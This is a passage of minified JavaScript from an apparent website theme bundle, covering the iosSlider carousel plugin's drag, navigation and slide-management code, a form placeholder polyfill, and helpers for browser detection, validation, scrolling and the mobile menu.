background:g.scrollbarBackground,height:g.scrollbarHeight,width:w-S+"px",minWidth:g.scrollbarHeight,border:g.scrollbarBorder,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",position:"relative",opacity:ya,filter:"alpha(opacity:"+100*ya+")",boxShadow:g.scrollbarShadow}),k.setSliderOffset(a("."+P+" ."+x),Math.floor((-1*m[K[e]]-p[e]+n)/(v[e]-p[e]+n)*(z-Q-w))),a("."+P).css({display:"block"}),E=a("."+P+" ."+x),T=a("."+P));g.scrollbarDrag&&!ba&&a("."+P+" ."+x).css({cursor:u});g.infiniteSlider&&(U=
(v[e]+B)/3);""!=g.navSlideSelector&&a(g.navSlideSelector).each(function(b){a(this).css({cursor:"pointer"});a(this).unbind(V).bind(V,function(c){"touchstart"==c.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");V=c.type+".iosSliderEvent";k.changeSlide(b,F,G,t,x,w,B,z,Q,S,I,m,O,e,U,M,n,g)})});""!=g.navPrevSelector&&(a(g.navPrevSelector).css({cursor:"pointer"}),a(g.navPrevSelector).unbind(V).bind(V,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):
a(this).unbind("touchstart.iosSliderEvent");V=b.type+".iosSliderEvent";b=(K[e]+J[e]+M)%M;(0<b||g.infiniteSlider)&&k.changeSlide(b-1,F,G,t,x,w,B,z,Q,S,I,m,O,e,U,M,n,g)}));""!=g.navNextSelector&&(a(g.navNextSelector).css({cursor:"pointer"}),a(g.navNextSelector).unbind(V).bind(V,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");V=b.type+".iosSliderEvent";b=(K[e]+J[e]+M)%M;(b<m.length-1||g.infiniteSlider)&&k.changeSlide(b+1,F,G,t,x,w,B,
z,Q,S,I,m,O,e,U,M,n,g)}));g.autoSlide&&!ba&&""!=g.autoSlideToggleSelector&&(a(g.autoSlideToggleSelector).css({cursor:"pointer"}),a(g.autoSlideToggleSelector).unbind(V).bind(V,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");V=b.type+".iosSliderEvent";oa?(k.autoSlide(F,G,t,x,w,B,z,Q,S,I,m,O,e,U,M,n,g),oa=!1,a(g.autoSlideToggleSelector).removeClass("on")):(k.autoSlidePause(e),oa=!0,a(g.autoSlideToggleSelector).addClass("on"))}));k.autoSlide(F,
G,t,x,w,B,z,Q,S,I,m,O,e,U,M,n,g);a(A).bind("mouseleave.iosSliderEvent",function(){if(oa)return!0;k.autoSlide(F,G,t,x,w,B,z,Q,S,I,m,O,e,U,M,n,g)});a(A).bind("touchend.iosSliderEvent",function(){if(oa)return!0;k.autoSlide(F,G,t,x,w,B,z,Q,S,I,m,O,e,U,M,n,g)});g.autoSlideHoverPause&&a(A).bind("mouseenter.iosSliderEvent",function(){k.autoSlidePause(e)});a(A).data("iosslider",{obj:Fa,settings:g,scrollerNode:F,slideNodes:G,numberOfSlides:M,centeredSlideOffset:n,sliderNumber:e,originalOffsets:I,childrenOffsets:m,
sliderMax:v[e],scrollbarClass:x,scrollbarWidth:w,scrollbarStageWidth:z,stageWidth:B,scrollMargin:Q,scrollBorder:S,infiniteSliderOffset:J[e],infiniteSliderWidth:U,slideNodeOuterWidths:O,shortContent:ba});Y=!1;return!0}b++;var e=b,t=[];R[e]=a.extend({},g);p[e]=0;v[e]=0;var D=[0,0],Z=[0,0],P="scrollbarBlock"+b,x="scrollbar"+b,E,T,z,w,r,H,n=0,A=a(this),B,L,Q,S,aa,Y=!0;l=-1;var m,I=[],ya=0,ea=0,Ga=0,F=a(this).children(":first-child"),G,ma,O,M=a(F).children().not("script").length,ca=!1,Ea=0,Aa=!1,ta=void 0,
U;J[e]=0;var ba=!1,oa=!1;wa[e]=!1;var fa,ua=!1,pa=!1,V="touchstart.iosSliderEvent click.iosSliderEvent",X,za,Da,sa;ka[e]=!1;ha[e]=[];g.scrollbarDrag&&(g.scrollbar=!0,g.scrollbarHide=!1);var Fa=a(this);if(void 0!=Fa.data("iosslider"))return!0;var qa=[],ra=Math.floor(12317*Math.random());a(F).parent().append("<i class = 'i"+ra+"'></i>").append("<i class = 'i"+ra+"'></i>");a(".i"+ra).css({position:"absolute",right:"10px",bottom:"10px",zIndex:1E3,fontStyle:"normal",background:"#fff",opacity:.2}).eq(1).css({bottom:"auto",
right:"auto",top:"10px",left:"10px"});for(l=0;l<qa.length;l++)a(".i"+ra).html(a(".i"+ra).html()+qa[l]);14.2<=parseInt(a().jquery.split(".").join(""),10)?a(this).delegate("img","dragstart.iosSliderEvent",function(a){a.preventDefault()}):a(this).find("img").bind("dragstart.iosSliderEvent",function(a){a.preventDefault()});g.infiniteSlider&&(g.scrollbar=!1);g.infiniteSlider&&1==M&&(g.infiniteSlider=!1);g.scrollbar&&(""!=g.scrollbarContainer?a(g.scrollbarContainer).append("<div class = '"+P+"'><div class = '"+
x+"'></div></div>"):a(F).parent().append("<div class = '"+P+"'><div class = '"+x+"'></div></div>"));if(!C())return!0;a(this).find("a").bind("mousedown",k.preventDrag);a(this).find("[onclick]").bind("click",k.preventDrag).each(function(){a(this).data("onclick",this.onclick)});l=k.calcActiveOffset(g,k.getSliderOffset(a(F),"x"),m,B,J[e],M,void 0,e);l=(l+J[e]+M)%M;l=new k.args("load",g,F,a(F).children(":eq("+l+")"),l,l);a(A).data("args",l);if(""!=g.onSliderLoaded)g.onSliderLoaded(l);if(R[e].responsiveSlides||
R[e].responsiveSlideContainer)l=q?"orientationchange":"resize",a(window).bind(l+".iosSliderEvent-"+e,function(){if(!C())return!0;var b=a(A).data("args");if(""!=g.onSliderResize)g.onSliderResize(b)});!g.keyboardControls&&!g.tabToAdvance||ba||a(document).bind("keydown.iosSliderEvent",function(a){N||y||(a=a.originalEvent);if(ka[e])return!0;if(37==a.keyCode&&g.keyboardControls)a.preventDefault(),a=(K[e]+J[e]+M)%M,(0<a||g.infiniteSlider)&&k.changeSlide(a-1,F,G,t,x,w,B,z,Q,S,I,m,O,e,U,M,n,g);else if(39==
a.keyCode&&g.keyboardControls||9==a.keyCode&&g.tabToAdvance)a.preventDefault(),a=(K[e]+J[e]+M)%M,(a<m.length-1||g.infiniteSlider)&&k.changeSlide(a+1,F,G,t,x,w,B,z,Q,S,I,m,O,e,U,M,n,g)});if(h||g.desktopClickDrag){var na=!1,Ba=!1;l=a(F);var va=a(F),Ca=!1;g.scrollbarDrag&&(l=l.add(E),va=va.add(T));a(l).bind("mousedown.iosSliderEvent touchstart.iosSliderEvent",function(b){if(na)return!0;na=!0;Ba=!1;"touchstart"==b.type?a(va).unbind("mousedown.iosSliderEvent"):a(va).unbind("touchstart.iosSliderEvent");
if(ka[e]||ba||(Ca=k.isUnselectable(b.target,g)))return ca=na=!1,!0;fa=a(this)[0]===a(E)[0]?E:F;N||y||(b=b.originalEvent);k.autoSlidePause(e);sa.unbind(".disableClick");if("touchstart"==b.type)eventX=b.touches[0].pageX,eventY=b.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty?window.getSelection().empty():window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(y)try{document.selection.empty()}catch(Ha){}else document.selection.empty();
eventX=b.pageX;eventY=b.pageY;Aa=!0;ta=F;a(this).css({cursor:la})}D=[0,0];Z=[0,0];c=0;ca=!1;for(b=0;b<t.length;b++)clearTimeout(t[b]);b=k.getSliderOffset(F,"x");b>-1*p[e]+n+X?(b=-1*p[e]+n+X,k.setSliderOffset(a("."+x),b),a("."+x).css({width:w-S+"px"})):b<-1*v[e]&&(k.setSliderOffset(a("."+x),z-Q-w),a("."+x).css({width:w-S+"px"}));b=a(this)[0]===a(E)[0]?p[e]:0;ea=-1*(k.getSliderOffset(this,"x")-eventX-b);k.getSliderOffset(this,"y");D[1]=eventX;Z[1]=eventY;pa=!1});a(document).bind("touchmove.iosSliderEvent mousemove.iosSliderEvent",
function(b){N||y||(b=b.originalEvent);if(ka[e]||ba||Ca||!na)return!0;var l=0;if("touchmove"==b.type)eventX=b.touches[0].pageX,eventY=b.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty||window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(y)try{document.selection.empty()}catch(Ia){}else document.selection.empty();eventX=b.pageX;eventY=b.pageY;if(!Aa||!ia&&("undefined"!=typeof b.webkitMovementX||"undefined"!=typeof b.webkitMovementY)&&
0===b.webkitMovementY&&0===b.webkitMovementX)return!0}D[0]=D[1];D[1]=eventX;c=(D[1]-D[0])/2;Z[0]=Z[1];Z[1]=eventY;d=(Z[1]-Z[0])/2;if(!ca){var h=(K[e]+J[e]+M)%M;h=new k.args("start",g,F,a(F).children(":eq("+h+")"),h,void 0);a(A).data("args",h);if(""!=g.onSlideStart)g.onSlideStart(h)}(d>g.verticalSlideLockThreshold||d<-1*g.verticalSlideLockThreshold)&&"touchmove"==b.type&&!ca&&(ua=!0);(c>g.horizontalSlideLockThreshold||c<-1*g.horizontalSlideLockThreshold)&&"touchmove"==b.type&&b.preventDefault();if(c>
g.slideStartVelocityThreshold||c<-1*g.slideStartVelocityThreshold)ca=!0;if(ca&&!ua){h=k.getSliderOffset(F,"x");var t=a(fa)[0]===a(E)[0]?p[e]:n,C=a(fa)[0]===a(E)[0]?(p[e]-v[e]-n)/(z-Q-w):1,u=a(fa)[0]===a(E)[0]?g.scrollbarElasticPullResistance:g.elasticPullResistance,q=g.snapSlideCenter&&a(fa)[0]===a(E)[0]?0:n,r=g.snapSlideCenter&&a(fa)[0]===a(E)[0]?n:0;"touchmove"==b.type&&(Ga!=b.touches.length&&(ea=-1*h+eventX),Ga=b.touches.length);if(g.infiniteSlider){if(h<=-1*v[e]){var H=a(F).width();if(h<=-1*xa[e]){var L=
-1*I[0];a(G).each(function(b){k.setSliderOffset(a(G)[b],L+n);b<m.length&&(m[b]=-1*L);L+=O[b]});ea-=-1*m[0];p[e]=-1*m[0]+n;v[e]=p[e]+H-B;J[e]=0}else{var la=0,R=k.getSliderOffset(a(G[0]),"x");a(G).each(function(a){k.getSliderOffset(this,"x")<R&&(R=k.getSliderOffset(this,"x"),la=a)});u=p[e]+H;k.setSliderOffset(a(G)[la],u);p[e]=-1*m[1]+n;v[e]=p[e]+H-B;m.splice(0,1);m.splice(m.length,0,-1*u+n);J[e]++}}if(h>=-1*p[e]||0<=h)if(H=a(F).width(),0<=h)for(L=-1*I[0],a(G).each(function(b){k.setSliderOffset(a(G)[b],
L+n);b<m.length&&(m[b]=-1*L);L+=O[b]}),ea+=-1*m[0],p[e]=-1*m[0]+n,v[e]=p[e]+H-B,J[e]=M;0<-1*m[0]-H+n;){var P=0,T=k.getSliderOffset(a(G[0]),"x");a(G).each(function(a){k.getSliderOffset(this,"x")>T&&(T=k.getSliderOffset(this,"x"),P=a)});u=p[e]-O[P];k.setSliderOffset(a(G)[P],u);m.splice(0,0,-1*u+n);m.splice(m.length-1,1);p[e]=-1*m[0]+n;v[e]=p[e]+H-B;J[e]--;K[e]++}else P=0,T=k.getSliderOffset(a(G[0]),"x"),a(G).each(function(a){k.getSliderOffset(this,"x")>T&&(T=k.getSliderOffset(this,"x"),P=a)}),u=p[e]-
O[P],k.setSliderOffset(a(G)[P],u),m.splice(0,0,-1*u+n),m.splice(m.length-1,1),p[e]=-1*m[0]+n,v[e]=p[e]+H-B,J[e]--}else H=a(F).width(),h>-1*p[e]+n&&(l=(p[e]+-1*(ea-t-eventX+q)*C-t)*u*-1/C),h<-1*v[e]&&(l=(v[e]+r+-1*(ea-t-eventX)*C-t)*u*-1/C);k.setSliderOffset(F,-1*(ea-t-eventX-l)*C-t+r);g.scrollbar&&(k.showScrollbar(g,x),f=Math.floor((ea-eventX-l-p[e]+q)/(v[e]-p[e]+n)*(z-Q-w)*C),h=w,0>=f?(h=w-S- -1*f,k.setSliderOffset(a("."+x),0),a("."+x).css({width:h+"px"})):f>=z-Q-S-w?(h=z-Q-S-f,k.setSliderOffset(a("."+
x),f),a("."+x).css({width:h+"px"})):k.setSliderOffset(a("."+x),f));"touchmove"==b.type&&(aa=b.touches[0].pageX);b=!1;l=k.calcActiveOffset(g,-1*(ea-eventX-l),m,B,J[e],M,void 0,e);h=(l+J[e]+M)%M;g.infiniteSlider?h!=ja[e]&&(b=!0):l!=K[e]&&(b=!0);if(b&&(K[e]=l,ja[e]=h,pa=!0,h=new k.args("change",g,F,a(F).children(":eq("+h+")"),h,h),a(A).data("args",h),""!=g.onSlideChange))g.onSlideChange(h)}});qa=a(window);if(y||N)qa=a(document);a(l).bind("touchcancel.iosSliderEvent touchend.iosSliderEvent",function(a){a=
a.originalEvent;if(Ba)return!1;Ba=!0;if(ka[e]||ba||Ca)return!0;if(0!=a.touches.length)for(var b=0;b<a.touches.length;b++)a.touches[b].pageX==aa&&k.slowScrollHorizontal(F,G,t,x,c,d,w,B,z,Q,S,I,m,O,e,U,M,fa,pa,n,g);else k.slowScrollHorizontal(F,G,t,x,c,d,w,B,z,Q,S,I,m,O,e,U,M,fa,pa,n,g);na=ua=!1;return!0});a(qa).bind("mouseup.iosSliderEvent-"+e,function(b){ca?za.unbind("click.disableClick").bind("click.disableClick",k.preventClick):za.unbind("click.disableClick").bind("click.disableClick",k.enableClick);
Da.each(function(){this.onclick=function(b){if(ca)return!1;a(this).data("onclick")&&a(this).data("onclick").call(this,b||window.event)};this.onclick=a(this).data("onclick")});1.8<=parseFloat(a().jquery)?sa.each(function(){var b=a._data(this,"events");if(void 0!=b&&void 0!=b.click&&"iosSliderEvent"!=b.click[0].namespace){if(!ca)return!1;a(this).one("click.disableClick",k.preventClick);b=a._data(this,"events").click;var c=b.pop();b.splice(0,0,c)}}):1.6<=parseFloat(a().jquery)&&sa.each(function(){var b=
a(this).data("events");if(void 0!=b&&void 0!=b.click&&"iosSliderEvent"!=b.click[0].namespace){if(!ca)return!1;a(this).one("click.disableClick",k.preventClick);b=a(this).data("events").click;var c=b.pop();b.splice(0,0,c)}});if(!wa[e]){if(ba)return!0;g.desktopClickDrag&&a(F).css({cursor:u});g.scrollbarDrag&&a(E).css({cursor:u});Aa=!1;if(void 0==ta)return!0;k.slowScrollHorizontal(ta,G,t,x,c,d,w,B,z,Q,S,I,m,O,e,U,M,fa,pa,n,g);ta=void 0}na=ua=!1})}})},destroy:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=
a(this),d=c.data("iosslider");if(void 0==d)return!1;void 0==b&&(b=!0);k.autoSlidePause(d.sliderNumber);wa[d.sliderNumber]=!0;a(window).unbind(".iosSliderEvent-"+d.sliderNumber);a(document).unbind(".iosSliderEvent-"+d.sliderNumber);a(document).unbind("keydown.iosSliderEvent");a(this).unbind(".iosSliderEvent");a(this).children(":first-child").unbind(".iosSliderEvent");a(this).children(":first-child").children().unbind(".iosSliderEvent");b&&(a(this).attr("style",""),a(this).children(":first-child").attr("style",
""),a(this).children(":first-child").children().attr("style",""),a(d.settings.navSlideSelector).attr("style",""),a(d.settings.navPrevSelector).attr("style",""),a(d.settings.navNextSelector).attr("style",""),a(d.settings.autoSlideToggleSelector).attr("style",""),a(d.settings.unselectableSelector).attr("style",""));d.settings.scrollbar&&a(".scrollbarBlock"+d.sliderNumber).remove();d=ha[d.sliderNumber];for(var f=0;f<d.length;f++)clearTimeout(d[f]);c.removeData("iosslider");c.removeData("args")})},update:function(b){void 0==
b&&(b=this);return a(b).each(function(){var b=a(this),c=b.data("iosslider");if(void 0==c)return!1;c.settings.startAtSlide=b.data("args").currentSlideNumber;Y.destroy(!1,this);1!=c.numberOfSlides&&c.settings.infiniteSlider&&(c.settings.startAtSlide=(K[c.sliderNumber]+1+J[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides);Y.init(c.settings,this);b=new k.args("update",c.settings,c.scrollerNode,a(c.scrollerNode).children(":eq("+(c.settings.startAtSlide-1)+")"),c.settings.startAtSlide-1,c.settings.startAtSlide-
1);a(c.stageNode).data("args",b);if(""!=c.settings.onSliderUpdate)c.settings.onSliderUpdate(b)})},addSlide:function(b,c){return this.each(function(){var d=a(this),f=d.data("iosslider");if(void 0==f)return!1;0==a(f.scrollerNode).children().length?(a(f.scrollerNode).append(b),d.data("args").currentSlideNumber=1):f.settings.infiniteSlider?(1==c?a(f.scrollerNode).children(":eq(0)").before(b):a(f.scrollerNode).children(":eq("+(c-2)+")").after(b),-1>J[f.sliderNumber]&&K[f.sliderNumber]--,d.data("args").currentSlideNumber>=
c&&K[f.sliderNumber]++):(c<=f.numberOfSlides?a(f.scrollerNode).children(":eq("+(c-1)+")").before(b):a(f.scrollerNode).children(":eq("+(c-2)+")").after(b),d.data("args").currentSlideNumber>=c&&d.data("args").currentSlideNumber++);d.data("iosslider").numberOfSlides++;Y.update(this)})},removeSlide:function(b){return this.each(function(){var c=a(this),d=c.data("iosslider");if(void 0==d)return!1;a(d.scrollerNode).children(":eq("+(b-1)+")").remove();K[d.sliderNumber]>b-1&&K[d.sliderNumber]--;c.data("iosslider").numberOfSlides--;
Y.update(this)})},goToSlide:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=a(this).data("iosslider");if(void 0==c||c.shortContent)return!1;b=b>c.childrenOffsets.length?c.childrenOffsets.length-1:b-1;k.changeSlide(b,a(c.scrollerNode),a(c.slideNodes),ha[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,
c.centeredSlideOffset,c.settings)})},prevSlide:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;var c=(K[b.sliderNumber]+J[b.sliderNumber]+b.numberOfSlides)%b.numberOfSlides;(0<c||b.settings.infiniteSlider)&&k.changeSlide(c-1,a(b.scrollerNode),a(b.slideNodes),ha[b.sliderNumber],b.scrollbarClass,b.scrollbarWidth,b.stageWidth,b.scrollbarStageWidth,b.scrollMargin,b.scrollBorder,b.originalOffsets,b.childrenOffsets,b.slideNodeOuterWidths,b.sliderNumber,
b.infiniteSliderWidth,b.numberOfSlides,b.centeredSlideOffset,b.settings);K[b.sliderNumber]=c})},nextSlide:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;var c=(K[b.sliderNumber]+J[b.sliderNumber]+b.numberOfSlides)%b.numberOfSlides;(c<b.childrenOffsets.length-1||b.settings.infiniteSlider)&&k.changeSlide(c+1,a(b.scrollerNode),a(b.slideNodes),ha[b.sliderNumber],b.scrollbarClass,b.scrollbarWidth,b.stageWidth,b.scrollbarStageWidth,b.scrollMargin,
b.scrollBorder,b.originalOffsets,b.childrenOffsets,b.slideNodeOuterWidths,b.sliderNumber,b.infiniteSliderWidth,b.numberOfSlides,b.centeredSlideOffset,b.settings);K[b.sliderNumber]=c})},lock:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;a(b.scrollerNode).css({cursor:"default"});ka[b.sliderNumber]=!0})},unlock:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;a(b.scrollerNode).css({cursor:u});
ka[b.sliderNumber]=!1})},getData:function(){return this.each(function(){var b=a(this).data("iosslider");return void 0==b||b.shortContent?!1:b})},autoSlidePause:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;R[b.sliderNumber].autoSlide=!1;k.autoSlidePause(b.sliderNumber);return b})},autoSlidePlay:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;R[b.sliderNumber].autoSlide=!0;k.autoSlide(a(b.scrollerNode),
a(b.slideNodes),ha[b.sliderNumber],b.scrollbarClass,b.scrollbarWidth,b.stageWidth,b.scrollbarStageWidth,b.scrollMargin,b.scrollBorder,b.originalOffsets,b.childrenOffsets,b.slideNodeOuterWidths,b.sliderNumber,b.infiniteSliderWidth,b.numberOfSlides,b.centeredSlideOffset,b.settings);return b})}};a.fn.iosSlider=function(b){if(Y[b])return Y[b].apply(this,Array.prototype.slice.call(arguments,1));if("object"!==typeof b&&b)a.error("invalid method call!");else return Y.init.apply(this,arguments)}})(jQuery);
(function(a,b,c){function d(a){var b={},d=/^jQuery\d+$/;c.each(a.attributes,function(a,c){c.specified&&!d.test(c.name)&&(b[c.name]=c.value)});return b}function f(a,b){var d=c(this);if(this.value==d.attr("placeholder")&&d.hasClass("placeholder"))if(d.data("placeholder-password")){d=d.hide().next().show().attr("id",d.removeAttr("id").data("placeholder-id"));if(!0===a)return d[0].value=b;d.focus()}else this.value="",d.removeClass("placeholder"),this==q()&&this.select()}function h(){var a=c(this),b=this.id;
if(""==this.value){if("password"==this.type){if(!a.data("placeholder-textinput")){try{var h=a.clone().attr({type:"text"})}catch(R){h=c("<input>").attr(c.extend(d(this),{type:"text"}))}h.removeAttr("name").data({"placeholder-password":a,"placeholder-id":b}).bind("focus.placeholder",f);a.data({"placeholder-textinput":h,"placeholder-id":b}).before(h)}a=a.removeAttr("id").hide().prev().attr("id",b).show()}a.addClass("placeholder");a[0].value=a.attr("placeholder")}else a.removeClass("placeholder")}function q(){try{return b.activeElement}catch(u){}}
var C="placeholder"in b.createElement("input"),N="placeholder"in b.createElement("textarea"),y=c.fn,ia=c.valHooks,T=c.propHooks;C&&N?(y=y.placeholder=function(){return this},y.input=y.textarea=!0):(y=y.placeholder=function(){this.filter((C?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":f,"blur.placeholder":h}).data("placeholder-enabled",!0).trigger("blur.placeholder");return this},y.input=C,y.textarea=N,y={get:function(a){var b=c(a),d=b.data("placeholder-password");
return d?d[0].value:b.data("placeholder-enabled")&&b.hasClass("placeholder")?"":a.value},set:function(a,b){var d=c(a),y=d.data("placeholder-password");if(y)return y[0].value=b;if(!d.data("placeholder-enabled"))return a.value=b;""==b?(a.value=b,a!=q()&&h.call(a)):d.hasClass("placeholder")?f.call(a,!0,b)||(a.value=b):a.value=b;return d}},C||(ia.input=y,T.value=y),N||(ia.textarea=y,T.value=y),c(function(){c(b).delegate("form","submit.placeholder",function(){var a=c(".placeholder",this).each(f);setTimeout(function(){a.each(h)},
10)})}),c(a).bind("beforeunload.placeholder",function(){c(".placeholder").each(function(){this.value=""})}))})(this,document,jQuery);var tdDetect={};
(function(){tdDetect={isIe8:!1,isIe9:!1,isIe10:!1,isIe11:!1,isIe:!1,isSafari:!1,isChrome:!1,isIpad:!1,isTouchDevice:!1,hasHistory:!1,isPhoneScreen:!1,isIos:!1,isAndroid:!1,isOsx:!1,isFirefox:!1,isWinOs:!1,isMobileDevice:!1,htmlJqueryObj:null,runIsPhoneScreen:function(){(768>jQuery(window).width()||768>jQuery(window).height())&&!1===tdDetect.isIpad?tdDetect.isPhoneScreen=!0:tdDetect.isPhoneScreen=!1},set:function(a,b){tdDetect[a]=b}};tdDetect.htmlJqueryObj=jQuery("html");-1!==navigator.appVersion.indexOf("Win")&&
tdDetect.set("isWinOs",!0);"ontouchstart"in window&&!tdDetect.isWinOs&&tdDetect.set("isTouchDevice",!0);tdDetect.htmlJqueryObj.is(".ie8")&&(tdDetect.set("isIe8",!0),tdDetect.set("isIe",!0));tdDetect.htmlJqueryObj.is(".ie9")&&(tdDetect.set("isIe9",!0),tdDetect.set("isIe",!0));-1<navigator.userAgent.indexOf("MSIE 10.0")&&(tdDetect.set("isIe10",!0),tdDetect.set("isIe",!0));navigator.userAgent.match(/Trident.*rv:11\./)&&tdDetect.set("isIe11",!0);window.history&&window.history.pushState&&tdDetect.set("hasHistory",
!0);-1!==navigator.userAgent.indexOf("Safari")&&-1===navigator.userAgent.indexOf("Chrome")&&tdDetect.set("isSafari",!0);/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())&&tdDetect.set("isChrome",!0);null!==navigator.userAgent.match(/iPad/i)&&tdDetect.set("isIpad",!0);/(iPad|iPhone|iPod)/g.test(navigator.userAgent)&&tdDetect.set("isIos",!0);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&tdDetect.set("isMobileDevice",!0);tdDetect.runIsPhoneScreen();
-1<navigator.userAgent.toLowerCase().indexOf("android")&&tdDetect.set("isAndroid",!0);-1!==navigator.userAgent.indexOf("Mac OS X")&&tdDetect.set("isOsx",!0);-1!==navigator.userAgent.indexOf("Firefox")&&tdDetect.set("isFirefox",!0)})();var tdUtil={};
(function(){tdUtil={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,stopBubble:function(a){a&&a.stopPropagation?a.stopPropagation():window.event.cancelBubble=!0},isEmail:function(a){return tdUtil.email_pattern.test(a)},imageMoveClassToFigure:function(a){jQuery("figure ."+a).each(function(){jQuery(this).parent().parent().addClass(a);jQuery(this).removeClass(a)})},getBackendVar:function(a){return"undefined"===typeof window[a]?"":window[a]},
isUndefined:function(a){return void 0===a},scrollToElement:function(a,b){tdIsScrollingAnimation=!0;jQuery("html, body").stop();var c=a.offset().top>jQuery(document).height()-jQuery(window).height()?jQuery(document).height()-jQuery(window).height():a.offset().top;jQuery("html, body").animate({scrollTop:c},{duration:b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})},scrollIntoView:function(a){tdIsScrollingAnimation=!0;if(!0!==tdDetect.isMobileDevice){jQuery("html, body").stop();
a=a.offset().top;a-=150;var b=Math.abs(jQuery(window).scrollTop()-a)/5;jQuery("html, body").animate({scrollTop:a},{duration:1100+b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})}},scrollToPosition:function(a,b){tdIsScrollingAnimation=!0;jQuery("html, body").stop();jQuery("html, body").animate({scrollTop:a},{duration:b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})},tdMoveY:function(a,b){var c="translate3d(0px,"+b+"px, 0px)";a.style["-webkit-transform"]=
c;a.style["-moz-transform"]=c;a.style["-ms-transform"]=c;a.style["-o-transform"]=c;a.style.transform=c},isValidUrl:function(a){return/^(https?:\/\/)?((([a-z\d]([a-z\d-]*[a-z\d])*)\.)+[a-z]{2,}|((\d{1,3}\.){3}\d{1,3}))(\:\d+)?(\/[-a-z\d%_.~+]*)*(\?[;&a-z\d%_.~+=-]*)?(\#[-a-z\d_]*)?$/i.test(a)?!0:!1},round:function(a,b,c){b=Math.pow(10,b|0);a*=b;var d=0<a|-(0>a);var f=a%1===.5*d;var h=Math.floor(a);if(f)switch(c){case "PHP_ROUND_HALF_DOWN":a=h+(0>d);break;case "PHP_ROUND_HALF_EVEN":a=h+h%2*d;break;
case "PHP_ROUND_HALF_ODD":a=h+!(h%2);break;default:a=h+(0<d)}return(f?a:Math.round(a))/b}}})();var tdSite={},tdScrollToTopIsVisible=!1,tdResizeVideoTimer;jQuery(window).ready(function(){jQuery(".td-scroll-up").click(function(){tdScrollToTopIsVisible=!1;jQuery(this).removeClass("td-scroll-up-visible");window.scrollTo(0,0);return!1});tdSite.setMenuMinHeight();tdSite.retina();tdSite.mobileMenu();tdSite.openCloseSearchBox();tdSite.resizeVideos();tdSite.validateCommentsForm();jQuery("input, textarea").placeholder()});
(function(){tdSite={setMenuMinHeight:function(){var a=jQuery("#td-mobile-nav");a.length&&a.css("min-height",tdEvents.window_innerHeight+1+"px")},tdEventsScrollToTop:function(a){400<a?!1===tdScrollToTopIsVisible&&(tdScrollToTopIsVisible=!0,jQuery(".td-scroll-up").addClass("td-scroll-up-visible")):!0===tdScrollToTopIsVisible&&(tdScrollToTopIsVisible=!1,jQuery(".td-scroll-up").removeClass("td-scroll-up-visible"))},resizeVideos:function(){jQuery(document).find('iframe[src*="youtube.com"]').each(function(){if(!jQuery(this).parent().hasClass("td_wrapper_playlist_player_youtube")){var a=
jQuery(this);a.attr("width","100%");var b=a.width();a.css("height",.5625*b,"important")}});jQuery(document).find('iframe[src*="vimeo.com"]').each(function(){if(!jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo")){var a=jQuery(this);a.attr("width","100%");var b=a.width();a.css("height",.5625*b,"important")}});jQuery(document).find('iframe[src*="dailymotion.com"]').each(function(){var a=jQuery(this);a.css("width","100%");var b=a.width();a.css("height",.6*b,"important")});jQuery(document).find('iframe[src*="facebook.com/plugins/video.php"]').each(function(){var a=
jQuery(this);a.attr("width","100%");var b=a.width();a.css("height",.5625*b,"important")})},retina:function(){1<window.devicePixelRatio&&(jQuery(".td-retina").each(function(a){a=jQuery(this).attr("src").replace(".png","@2x.png");a=a.replace(".jpg","@2x.jpg");jQuery(this).attr("src",a)}),jQuery(".td-retina-data").each(function(a){jQuery(this).attr("src",jQuery(this).data("retina"));jQuery(this).addClass("td-retina-version")}))},mobileMenu:function(){jQuery("#td-top-mobile-toggle a, .td-mobile-close a").click(function(){jQuery("body").hasClass("td-menu-mob-open-menu")?
jQuery("body").removeClass("td-menu-mob-open-menu"):jQuery("body").addClass("td-menu-mob-open-menu")});jQuery(document).find("#td-mobile-nav .menu-item-has-children").each(function(a){a="td_mobile_elem_with_submenu_"+a;jQuery(this).addClass(a);jQuery(this).children("a").addClass("td-link-element-after");jQuery(this).click(function(a){var b=jQuery(a.target);!b.length||!b.hasClass("td-element-after")&&!b.hasClass("td-link-element-after")||"#"!==b.attr("href")&&void 0!==b.attr("href")||(a.preventDefault(),
